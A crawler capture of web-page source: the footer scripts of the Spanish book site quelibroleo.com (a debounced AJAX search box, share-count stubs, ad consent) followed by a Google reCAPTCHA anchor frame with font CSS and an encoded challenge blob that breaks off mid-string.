	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/plan-b-1";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
    
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=rbo45k3nry53
body_size: 45035
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="_A0VRNjou0CfOsAOMnGGHg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="_A0VRNjou0CfOsAOMnGGHg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_A0VRNjou0CfOsAOMnGGHg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Mzk3OjU0KSksNTQpLFUuaiksVS5vKS5wdXNoKFtlbSxuLFY/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GMO9ISc5wp01w71Jwr/CuRnDjwLCrsOJa0xQZ8ORcw/DoFEnOF0UwoHDtsOiChd6WcKFe8Kgw5IFw7jDoMOWw7dMICUaG0p/NcOwdcK9a8OVGRHDtXDDlnzCl2dOCA4xwq9wEUDDtE0tPsKVwqcwaMKyw4Rtwo90w5fCssKpwqLDhR/DmVPCvxJ1w7J8wojDicOww5vCsTkZwq3DlV7CpcKIw5Avw7bCtWnCtQ5EVUYaNQbCucK1wrpqwo3DhgLDnsOSwp4Uw6/DrsKNNcKSE8OnGTDCpTYsw5DCl8OjwoHDo8OcAsO5LiEDwqdGMVrDh8OVwqF8w4zDi13DomfChcOtZsOtw70Bw4xYUl7Ctk/[base64]/CncOmwpHDsMKwBsOBw6XDmcKbcXjCmMORw5rCocK2woB0fcOYwpTCvkXDvzPCvsOKw6XDkUrDk2w8IUYKw6E9FcOyKsK/w7lNw6gXwqfDisOUw5oXw7HDnEoVw6obe8KEPzvDvB5Ew6hWwqprRz/DnBQ2wpcrcMOAwq89CsORwq01w6FbY8K4QX48N8KBFMKbelggw59VeXXDvcOrFcK/[base64]/CkmPCssO3V2AjDMKdJsKCDAwQYsObMMOMS8K4IsOgFQYRPFshYcOXHwgyTibDs3BBw5lUcy1fTcOXeX3Cs3BNw6B7w7dPaHpUw5DCgMKgRG5owplpw4Vxw4LDrDnDvVvDkcKCZgrCpl/Ck8OyHMKiw5IGT8KRHRPDvsKOw4HDknzDnmXDp2g6wrrCm2HDksOXb8OzaCdvF03CqsKDwqtmw6psw6pyw4zDtsKScsKyfsK4wqliewROS8O2QFgowqMINFAJwootwrJkewcABTVBwqXDth/DkWjDq8Omwpggw4nCph7DmsOte2vDpU5swrzCvjVfWy3DizNjw7jDtn4GwpfCtcOSw5vDow/CqjLCm3RnTAQ4w6bCgSYTwrnCn8O/worDjHB5woovLibCshVDwr/DncOCAA/[base64]/Djmw6w6zCkX3DoygySD7DoD9XIMKWw4I7BnrCrcOkHMKtw4zCkMKqwr/ChsKfwpYpwrFtwqHCnx0EMmkXCsK/wrlVwoxqwok2wqjCmsKFHMOfD8KTSAdXDVckw6sHDsKLUcKbSsO/w5R2woB1w5fDr09da8Kjw4nDoMOHw501wrXCggnDjsOVQ8OgCmIZL3jCssOMwobDu8KEwqHDsSDDp2lOwpwyasKgwqzDkjXCpsKZVcKHQmDCl8OdfGYmwrDDqsKPXkzCmBoPwq7DlEwTI2pYKHtlw75JJTECw5XCmw5CWz/DnHPCpMOmw7lcw6TDqcK0AsOUw4NPw77CkQ4zwq/DiFrDij9/w4Q7w7wQXMO7WMOIbcOOw4h+w77CtWhpwrTDrRVOw6Iow4huL8OQwoYrJ8KGI8OJwrFbbMK+DHDDryrCkcKBw44dL8O7wqTDq03DpMKTXcKgNsKNwoZ6ETF1woNrwrzCh8O9wokYw4BtL08sHRPDqMKFKMKZw6nClcKYw7hLwoMsEsORO13Cu8O/w6PDuMObw6oxaMKBRRHCscKswoXDhX59I8KwCizDtnjCn8KvIE8WwoVLSMOOwr/CvlFNUlhLwpvCuBvDscKiw7HCgRXCtMOrCBnDh1Q4w5Faw5rCqGLDg8O1wrnCrMKTQ2khIMOGXl8hw6TDjcOPXTIBw6wfwprCs8KhTnwNKcOjwpcjGMKtECkLw4LDo8O4wrJGZ8OYS8KGwow5w5cDSMOBw6kaw6/Co8OWP2PCscKlw6lEwoBNw5jCiMKGBmlnDMOVLsKJHVnDtC/Dr8KWwpIGwpFZwpTCqVoERVHCl8KGwo/DlMKZw6/CgAo8PkYow7YFw4fClXhcU1bCvn/[base64]/[base64]/Cp8K+WikFworDsWhtY8KKVnbDgsOaC8OAwp0cwpILwpgAw7HDpifChcKaw60nwo7CkMKYw5UFczzDhXrCgcO+woJNw53CozrDh8OXw5/[base64]/[base64]/Dp2YGbCR8bMOHwoXDn8KIwqTDuVxREAbCoMKyPMOcNcO2w47ChjUJwqYsK3bCnkUQwoXDmzhHw6vDjX7DosOIesKnw7ILw7F6wp8nwqxxwqtGw7rDr24cD8OuUcOuGzzCl2vCl2UaVTw3wocUw6csw6Rtw4lDw5HCsMK/VcK2wqHCq0xVw6Yuwo3CsyIowo5Pw7fCtcOXIBXCnDxQN8OEw5NGw5QQw7jCvVrDusKww7Q+G3NEwpgvw7ZzwoAqLmk+wp3CtcKCEMOLwr3Dr3MIw6A8XzZyw5PCnMKGw6Npw7zDg0MSw4PDkzJTT8OUEMKOw7/ClWdJwq/Dqz0sAUbCvBoMw4Q7wrbDpw1/wpQyNRPCs8KVwobCnWzDisKcwq8ka8OnXcKoaRQ+wpfDhzbDr8KfCzluSm0xQgzCjBwCZWR8w6QTEzQqU8KywqgXwrTClsO/w6bDqsO1XgBxwqjDgcO9V09gw5LCmXwGVsKQLVJfbyXDmsO9w7PCr8O/[base64]/CnmQ0KXXDgsOww61BL8OawrPDv1vCm8OxwpbDosOdRMKlw43Dt0Vvwp4bRMOuw7/DhcKWQWQaw7PCh0rCv8OoRjHDvMOCw7TClsO+w7TCnhPDv8KZwpnDnWwvRHkARWNfV8KhZhQOUSxHBjbCoD3DuExZw4nDoStnG8Oew79Cwo3CtV/[base64]/woPDrk7DqsKTw70swqPDuVnDjH9pPMKyw4HCm1w3JMKSHDTCk8ODwrstw6/Dl0Y0wrnDisOnw6jDtcKCNcOewqLCmw5+CsKfwqZIw4EtwppPM1o0JURfDMKIwp/CtsKoMcOawrbCpUNew6bCnWguwq1cw6QDw6dwVsObbsOPwrUUcMKZwrIQU2RfwqIoNVZLw61AGMOuwq3DuUrDncKSwq7ChjLCrjnCgMOkZsKQPMKQwp16woItCMKuwrABWsOywps3w4HCuGDDkzlxcl/CuQBmLcOcwqfCkMOZAEzChn0xwqExw6FqwoXDjjVVYknCo8KQwpQ9wpLCosKcw4VCEA1lwpfCpMKwwqvDr8KJw7tPRsKLw4/DssKtUsObBMOBE0RSI8OGw5bCuAkGwr3DmVkqw65fw4LDsiJRbcKBIcK5TsOJeMO3w6QDTcOyGDbDrcOICsKmw7EpLUXDisKSw4LDuT3DlWtXKUtsQkE1wpDDuB/DgRjDrsOkLGvDqyLDsmbCgiDCjsKKwqYvw7Abd19cwqjCnnEBw4XDrMKFwr/Dm18iw5vDtm0MBlhTw7lhR8K1woPCtVLDmUbDvsOww6wmwq5MWsKjw4HCviYow4B+Kh82wplbASRsSV1UwoNtAsKeMcOaWk8RA8KrVg/DryTCni3CicKpwpXCtsO8wq98w4ZtMsKuAcKvPyp8w4cPwq1jchbDhsOBcWhTwp/Du1/CnhDDl03Cvh7Dk8OHw6FOw7Jxw5JJMTzCjH/CnwfDgsOgXB40RMOedGECbEDDgmQ3GxfCq2VnJcOUwpgPKgIVCB7CrcKYAG5bwrjDjSbDh8K2w4o/[base64]/[base64]/Q0XCgUrDsWfCpS3CsmxcwoYUw5nDpj/Chz9PwoFKw4fDszvDgcOgSH3DmE7CmcO7wpnCo8KjO0HCk8K8w4EJw4HDlcKZw6TCtSJwH24bw7ccwrwzEQ7Dlz1Ww5rDssOoNzNaCMKJwr7CvksJwrp+RsKxwpQXXmvCimjDmsOkScKQB04VScKsw78Vw5nCuSR5GV0+MDxZwobDjHkfw50XwqlEBETDnMOJwq/CsB0GRsKoFcKHwo0IJFluw6kSB8KvWcKyI1RVIjnDnMKCwovCuMOEdcOVw6vCrBR+wrTCuMKUG8KDwq9Ww5rDiSY2w4DDrMOHXsKlFMKuwqrDrcKaX8Oww6ocwrfDgsKhVB0YwprCmF1sw6YOH1MewrDDuCXDoU/DncOfaA/[base64]/w4zDjMO/wqpdSMKOYsObw7/Dk8KJe8KrwpnConDCg2TCjDrCrmV1w6d9d8OWw7N9EVwIwqPDtHZlWBjDrx/Cq8OJTV1qw53CgA7DtVw9w4dwwrPCs8Oxw6dtJMK7CsKncsOjwrozwrTClzE6BMKKR8K6wo7ChcO1w5LDqsKALcK3wojCtcKUw73Cq8K0w6cswotVZh4dJMKFw5PDn8OzNkJ0D0YUw6xzFH/Cn8OdPsOiw7DCrcOFw4HDvsOMM8OJUA7DnsKFPsOTHH3CtMKcwp8kwpTDksORw4vDih7CkELDjsK3XyzDo1vDj3dZwrXCoMKvw4wrwrHDlMKjHcK9w6fCv8OcwqtoXsO9w5jCgzTDm1vDvQXDpxvDosONdMKfwpjDrMObwrnDqMOzw6jDh0/CvcOqDcOYLRjCvsONBcKFw4YYKxxaL8OYbMK4biovdnvDrsKzwqHCgsOcwo8Pw6siMnfChFfDnhPDr8O/wo7CgEoPwqYwZhkTwqDDtC3Cq3xTWl3CqUZVw5XDgybCn8K5wqnCsgnCrcOEw5xPwpAGwrVPwqbDtMOFw7DCkD4tPCBtajsXwp/CkMK/[base64]/wqwLIG/DmTgOTsKVw7nDtGlcwp3Cv8O6Vj/Cj07CsMKPUcOefmPChsOpGTAMYF8aVSp9w5DCqFPCmmxuw7jDtHfCpGt8HsKHwrnDm0XDv0MMw6jDs8O7MhTCnMOnfMOdfHQAaBPDgihewr8gwoHDhw/DmzIuw7vDkMK1esKMEcKBw7DChMKXwrt0CcONMsO0OlDCs1vDtWEzVwDDqsOOw54uU2chw6/DiE5re2LCoQgXN8KwAgpYw7bCoRTCkXAPw5lwwpdwEyjDqsKbQnU6CTZ+w7DCugZ9wojDvsKAcx/Cr8KCw53Dm27DmkHClMKaw6bChMKRw50PTcO7wpbCq3LCs0bCo17Crixqwphow6zCkDLDqwAkIcOdZMO2woMSw7hLNybCt1JOwrpWDcKGEglaw4kJwqVtwqNKw5rDosOEw67Dh8KPwroiw71vw6TDncKzfWfCmcKAP8ODwowQeMOdfxRrw7F/w53ClcKNcQ4iwowPw5/CvkttwqNNMDR1GsKlPgrCoMOPwqjDiVjCpBwSHk88JsOcYMOOwrjDgwB8aEHClMK8DMOJcHtxTy8sw7bCtWgMEGgkw7HDqcOOw7dbwrrDo1RERBoPw7/Dq3Y8wpTDnsO1w7g6w4QVKEPCiMOJVMOJw6QHB8KCw4BKQQHDv8OxXcKnXsKpXwbCmCnCqhXDtWvClsKPKMKfEcOkIFjDoT7DqgbDocOQwo3DqsK7w5wbE8ONw59DO0XDk0nCnn7CjVHDmy46amvDiMOPw47DqMKUwrHChW9eWG3Ck1EsDMKNw7TCmcOwwprCvj/CjEsnRRc4LWw4Wk/CnxXCssKAwp3CiMKWD8OVwqzDgcOIemDDsDbDinDCjcOFJ8OCwoLDr8K8w67Dh8KODSJGwrtYwoDDvWZ4wqbCnsOew4wiw4NRwpzCpsOcZibDq3DDrMOYwoAKw5YYf8Ocw4jCkE/Cr8O3w77DmMOyThTDqsO0w4/DqC7CtMK2UGTCqnwgwpDCosKWwrBkF8Kgw4PDkH1nw78mw7bClcOZecOnAzHCk8O1clHDm0I/wrXCiSETwpFIw4syR3LCmHd2w5VqwoUewqdewp9XwqNkE03Cr1DCuMKcw4XCjcKtw5Mew5hhwpJWwoTClcOfBy49wrYhw4Y/[base64]/wovDjAIiTSrDj1TCnjlmKcO8SMKtUMOpMcKzcsK/wrYkw43DtAfCkMO2bsOJwqTCr1HCvsOgw58OcBUXw48IwqjCoS/ClgnDsGE/EsO1P8OWw59QJ8Kvw6FlVHLDoGFCwqbDqzXDvjl4DjzClsOCVMOdFsO7w5c+w7IFasO0NnhWwqrDuMOKwqnCgsKCN2J/A8K/[base64]/DocOnPsOBwpXCn8KFWBErFFIYDcKzEMOLw7LDpD/Ckxcxw47CqcKFw6PCmCnDlUPDkEXDtnrCozgIw74cwqMww5NRwr/ChxoSw65yw6TCvMOTBsKSw5MRUsKxw67Dg3/CnT1ZUWwOIcOsXBDCi8K3w7Agbh7CicKecMO3Bg42wqluRWlAawMow65GFGw6w5Zzw5VgTMKcw7Zxd8KLwpTCnF8me8KhwqjDq8OXYcOMPsO8SHHCpMO/wow/wplAwqpDHsOZw6tIwpTCusKET8O6KHrCocOtwqLCmsKXMMOlIcODwoMmwr49EU4Jwr/ClsOswrDCtmrCm8Ohw5Qlw5zDlmPDnwN1KsKWwpjDuAwMJU/CtwEEOsKtfcO5G8KXSnbDkBwNwqTCr8OSSUPCj0cVWsO/e8OEwpE3aiDDjlZ2w7LCiA5Zw4LDiBYZe8KHZsOaBXPCi8O+woXDgwLDmS4aI8OpwoDDlMKsE2vCgcKQPMKCw50gagHCgFMiwpbCsE4Kw45hwpp5wq/CkcKXw7fCvUoYwrXDqSkjCsKQPiMycMOXK2BJwqQyw4cWLgXDlnbCrMOuw4IYw6/DqMOVwpdBw4F3wq8Fwp3CrcKLdsOiBl5hGS7DiMOVwot1wonDqsKpwpEiaCNDfXEaw4kQTsOEw6N3aMKNdHJSwr/CuMO6w6jDp05nwoYOwpzChU3DuT1iD8KJw6vDk8Kgwq1xMV3DtybDhcOHwqdOwqYTw4dEwqkZwrUCVg/CkzN2YjULbcOIfHPCj8OhP3jDvEgdFyl0w5xdwqLChAM/wq8yMzXCmCtPw4/CnjBkwrPCikTCmntbfcOHw57CoUgTw6HDnElvw69YJcOEQ8KLbcK6OMOdHcKVGzguw4NZwrvDvhsGTTgZwrvCrcK8EzRFw6/[base64]/TMOMDxzCosKrw6lfwpvDjhIgw6QSwr4RwrtvWGBvOlg5A8OFUCjDr1zDi8OOAnRbw6nDvcKhw48XwpjDkVcZaSc0wrDCs8KyPMOCHMKyw7ZPT0fCihPCuFkqwrlsEcOVw7XDnsKPdsKJWHDClMOyA8OGecKEBx/DrMO3w4DCp1vDlQNPw5UvSsKRwqgmw4PCq8O3CTLCicOPwrUvDUEHw7cJOzYKw6g4bcKGwovChsKvbRFoDDrDgsOdw7fDlmTCm8O4eMKXOFnDnsKoJGTClioRMzcyVsKGwpTDs8K3wrzDni4EB8KFDnzCszIlwqVswovCksK/LCltP8KZTsOscTHDhQzDuMO6C0Rzf1c+w5fDjWzDiCXCtDzDgsOVBsKPM8KVworCo8O+MTFIwpbDjMKNPQQxwrjDosKqw4rDrsOCVMOmEHxYwr1UwpQ1wo3Ch8OCwoINWkvCusKXw4FZZS1rw4UCN8K/RFPCm0B5dXAyw41WRsOlb8K6w4Qvw5F0JsKKcC5Iw7ZSw5bDkcK8emdjwojCssKwwrjDtcO6I0LDoFgQw5LDtzsdOsKgKV1EX2fDmFHCjDl/[base64]/DssOsw4vCqsKpAAnDtzfCjsOlTMOQIT3CgcKJw6szw4okwoPDoWwBwpfCkhDCvcKswo1nFAJYw78uwqHCk8O2fSDDnSjCt8K/dMO/X3JPwpTDvTHCmnIPQ8Oiw757bMOBVwlOwrgUeMOEfMK+dcOfKHoWwpkOwoXDqMOiwqbDpcOMwqhgwq/DssKLB8OzVsOPb1XCh2PDgk3Ct2kvwqzDs8OWwosvwprCq8KiCMOswqlWw6fCicK7w7/DtMKUwpzDunjCuwbDpnNvBMKdBsOaWwd7wopRwppPwqPDv8OGKlHDt1tGLsKQPC/DmRBKKsOEwp/CnMONwpjCi8ODIWjDi8KGw5Uhw6DDkHbDqhwrwp/DinV+wovCrsOhRsK1wr7DjsKQIRkkwovCuFUXDsOywqs6asKdw5szYVFUecO4X8K4F3HCoV4qwp5Jw6TCosKywqYqY8OBw6rDncOrwofDgFzDn1lJwpvCicKDw4fDhsOdF8K+woI5G0RMcMOHwrnCgj8LFA/[base64]/w4jDmzfDqH4rdMKrwoYUw4DDvRFdaELDu8KCw7YzNsKww4LDvsOrUMOuwpcGXzPDrlDDmyQxw4LDs0QXR8KtNiPCqlpDw5JDWMKFPMKkB8KHd34iwo1rwqgqw4N5woZVw5fCkD47JWZmP8KIw68iGsOVwoLDlcOQN8KDw7rDjVVoI8OcTMKVUC/CjwV2wqBSw63Co0ZiSAJAw47DpHgYwqwoOMOrCsK5E2IjbCdsw6vDulwmwqDDpnrCqU/[base64]/DocKTwpsEwqPClsONw5XDi0XCl1Atw54mwoE4w6vCjsKfwrHDjMOYS8KrEsOTw7VTwonDu8KpwpgPw4fCoiNgAcKYCsKZbFfCq8KYKVfCvMORw6MTw7p4w4sIB8OMV8KQw74fw6jCtXXCkMKHw4/Cl8ONNxACw5AscMKaeMK7XsKZZsOKYCnCtzEwwp/DscONwpTCilBWZMKZS2IYBcONwrtLw4FLLXvCiDlVw4UowpHCtsKRwqoOScO1w7zCgcOpDTzDosKpwp9Kw6Bbw4EQJcO0w7Btw5tACwfDrQ/Cu8KOw7Agw44iwp7CpMKiJMKnfAXDocOFB8O1O2/DisKmCxXDq1RceALDuQDCuFwARMKFScK4wrjCsMKDZMKowoZvw6oGEmQRwohiw7/Ch8OoYMKjw7gnwrQVG8KFwp3CrcOUwqsqPcOdw7lkwrHColrCjsOdw4bCh8Olw6gSK8OGe8K8wqnCtjXDlsKywrMcGAkoXX7Ct8KvYlEnasKgfmvCicOFw6/DsD8pw7nDmxzCvl/[base64]/w5EcXgYdw5kawrTDv